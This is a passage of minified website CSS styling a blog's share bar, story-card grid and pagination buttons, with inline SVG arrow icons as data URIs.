(min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination 